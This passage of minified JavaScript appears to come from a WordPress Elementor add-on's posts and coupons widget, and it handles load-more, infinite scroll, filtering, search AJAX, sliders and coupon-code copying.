body").animate({scrollTop:o.find(".pp-posts-container").offset().top-30},"slow")),r.callAjax(r,i)}})}initLoadMore(){const l=this;this.loadStatus=!0,d(document).on("click",".pp-post-load-more",function(e){var t=d(this).closest(".elementor-widget-pp-posts"),s=d(this).closest(".elementor-widget-pp-coupons");if(e.preventDefault(),elementorFrontend.isEditMode())return n.show(),coupon_loader.show(),!1;let i=0<s.length?s:t,n=i.find(".pp-posts-loader"),o=l.getPostsCount(),p=i.find(".pp-filter-current").data("filter"),a=i.find(".pp-filter-current").data("taxonomy"),r=i.find(".pp-posts").data("page");e={page_id:r=0<s.length?s.find(".pp-coupons-grid-wrapper").data("page"):r,widget_id:l.getID(),filter:p??"",taxonomy:a??"",page_number:o+1,ajax_for:""};0<s.length?e.ajax_for="coupon":e.skin=i.find(".pp-posts").data("skin"),l.total=i.find(".pp-posts-pagination").data("total"),1==l.loadStatus&&o<l.total&&(n.show(),d(this).hide(),l.callAjax(l,e,!0,o),l.loadStatus=!1)})}initInfiniteScroll(){let o=this,p=1,a=this.$element.find(".pp-posts-loader");if(this.loadStatus=!0,this.elements.$postsContainer.hasClass("pp-posts-infinite-scroll")||this.elements.$couponsContainer.hasClass("pp-coupons-infinite-scroll")){let n=jQuery(window).outerHeight()/1.25;d(window).scroll(function(){if(elementorFrontend.isEditMode())return a.show(),!1;let e=o.$element,t=o.elements.$posts,s=e.find(".pp-post:last");o.elements.$couponsContainer.hasClass("pp-coupons-infinite-scroll")&&(t=o.elements.$couponsGrid,s=e.find(".pp-coupon:last"));var i={page_id:t.data("page"),widget_id:o.getID(),filter:e.find(".pp-filter-current").data("filter"),taxonomy:e.find(".pp-filter-current").data("taxonomy"),page_number:e.find(".page-numbers.current").next("a").html(),ajax_for:""};o.total=e.find(".pp-posts-pagination").data("total"),d(window).scrollTop()+n>=s.offset().top&&(o.elements.$couponsContainer.hasClass("pp-coupons-infinite-scroll")?i.ajax_for="coupon":i.skin=e.find(".pp-posts").data("skin"),1==o.loadStatus)&&p<o.total&&(a.show(),o.callAjax(o,i,!0),p++,o.loadStatus=!1)})}}postsFilterAjax(e,t,s){let i=this.elements.$posts.find(".pp-post-wrap").last(),n=this.elements.$posts.data("page");"coupon"===s&&(i=this.elements.$couponsGrid.find(".pp-coupon").last(),n=this.elements.$couponsGrid.data("page")),i.after('<div class="pp-posts-loader-wrap"><div class="pp-loader"></div><div class="pp-loader-overlay"></div></div>');t={page_id:n,widget_id:this.getID(),filter:t.data("filter"),taxonomy:t.data("taxonomy"),page_number:1,ajax_for:""};"coupon"===s?t.ajax_for="coupon":t.skin=this.$element.find(".pp-posts").data("skin"),this.callAjax(e,t)}postsSearchAjax(e){this.$element.find(".pp-posts .pp-grid-item-wrap").last().after('<div class="pp-posts-loader-wrap"><div class="pp-loader"></div><div class="pp-loader-overlay"></div></div>');var t={page_id:this.$element.find(".pp-posts").data("page"),widget_id:this.$element.data("id"),search:this.$element.find(".pp-search-form-input").val(),page_number:1};this.callAjax(e,t)}callAjax(n,o,p,a){let r=this.$element.find(".pp-posts-loader");d.ajax({url:ppPostsScript.ajax_url,data:{action:"pp_get_post",page_id:o.page_id,widget_id:o.widget_id,category:o.filter,search:o.search,taxonomy:o.taxonomy,skin:o.skin,page_number:o.page_number,ajax_for:o.ajax_for,nonce:ppPostsScript.posts_nonce},dataType:"json",type:"POST",success:function(e){let s=n.elements.$postsContainer,t=s.find(".pp-posts");"coupon"===o.ajax_for&&(s=n.elements.$couponsContainer,t=s.find(".pp-coupons-grid-wrapper"));var i=s.find(".pp-posts-empty");if(i.remove(),0==d(i).length&&d(e.data.not_found).insertBefore(t),1==p?(i=e.data.html,t.append(i)):t.html(e.data.html),s.find(".pp-posts-pagination-wrap").html(e.data.pagination),n.loadStatus=!0,1==p&&(r.hide(),s.find(".pp-post-load-more").show()),n.setPostsCount(o.page_number),"coupon"!==o.ajax_for){let e=s.find(".pp-posts").data("layout"),t=s.find(".pp-posts");"masonry"==e&&s.imagesLoaded(function(){t.isotope("reloadItems"),t.isotope({layoutMode:e,itemSelector:".pp-grid-item-wrap"})})}(a+=1)==n.total&&s.find(".pp-post-load-more").hide(),n.$element.trigger("posts.rendered",[n.$element])}}).done(function(){0<n.$element.find(".elementor-invisible").length&&n.$element.find(".elementor-invisible").removeClass("elementor-invisible")})}setEqualHeightCheckerboard(){var e=elementorFrontend.config.breakpoints;let t=0,s="auto";this.$element.find(".pp-post-wrap").each(function(){d(this).find(".pp-post-content").outerHeight()>t&&(t=d(this).find(".pp-post-content").outerHeight())}),d(window).width()>=e.md&&(s=t),this.$element.find(".pp-post-wrap").css("height",s)}setPostsCount(e){this.$element.find(".pp-post-load-more").attr("data-count",e)}getPostsCount(){return this.$element.find(".pp-post-load-more").data("count")}onCouponClick(){const i=this.getElementSettings();this.elements.$coupon.each(function(){const s=d(this).find(".pp-coupon-code").attr("data-coupon-code");d(this).find(".pp-coupon-code").not(".pp-copied").on("click",function(){if(!(0<d(this).find(".pp-coupon-code-no-code").length)){const t=d(this);var e='<input type="text" value="'+s+'" id="ppCouponInput">';t.append(e),document.getElementById("ppCouponInput").select(),document.execCommand("copy"),d("#ppCouponInput").remove(),"copy"===i.coupon_style?(t.addClass("pp-copied"),t.find(".pp-coupon-copy-text").fadeOut().text(ppPostsScript.copied_text).fadeIn()):(t.find(".pp-coupon-reveal-wrap").css({transform:"translate(200px, 0px)"}),setTimeout(function(){t.find(".pp-coupon-code-text-wrap").removeClass("pp-unreavel"),t.find(".pp-coupon-code-text").text(s),t.find(".pp-coupon-reveal-wrap").remove()},150),setTimeout(function(){t.addClass("pp-copied"),t.find(".pp-coupon-copy-text").fadeOut().text(ppPostsScript.copied_text).fadeIn()},500))}})})}async initSlider(){var e=this.getSliderSettings(),t=this.$element.find(".pp-posts").data("equal-height"),s=elementorFrontend.utils.swiper;this.swiper=await new s(this.elements.$swiperContainer,this.getSwiperOptions()),"yes"===e.pause_on_hover&&this.togglePauseOnHover(!0),"yes"===t&&this.setEqualHeight()}togglePauseOnHover(e){e?this.elements.$swiperContainer.on({mouseenter:()=>{this.swiper.autoplay.stop()},mouseleave:()=>{this.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}setEqualHeight(){let e=this.$element.find(".swiper-slide-visible"),t=-1;e.each(function(){var e=d(this).find(".pp-post").outerHeight();t<e&&(t=e)}),e.each(function(){d(this).find(".pp-post").animate({height:t},{duration:200,easing:"linear"})})}}d.each({posts:["default","classic","card","checkerboard","creative","event","news","portfolio","overlap","template"],coupons:""},function(s,e){"object"==typeof e?d.each(e,function(e,t){elementorFrontend.elementsHandler.attachHandler("pp-"+s,i,t)}):elementorFrontend.elementsHandler.attachHandler("pp-"+s,i)})})}(jQuery);